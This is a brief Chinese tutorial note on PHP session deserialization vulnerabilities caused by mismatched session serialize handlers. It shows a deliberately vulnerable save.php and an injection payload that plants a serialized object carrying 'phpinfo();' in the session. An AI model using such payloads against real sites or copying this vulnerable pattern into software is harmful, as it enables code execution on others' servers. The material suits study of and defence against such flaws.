 PHP session反序列化漏洞
当网站序列化并存储Session，
与反序列化并读取Session的方式不同，
就可能导致session反序列化漏洞的产生。
save.php:提交a以php_serialize格式保存
<?php
ini_set('session.serialize_handler','php_serialize');
session_start();
$_SESSION['ben'] = $_GET['a'];
?>
?a=|O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}
a:1:{s:3"ben";s:39:"|O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}";}
php_serialize： 经过 serialize() 序列化处理的数组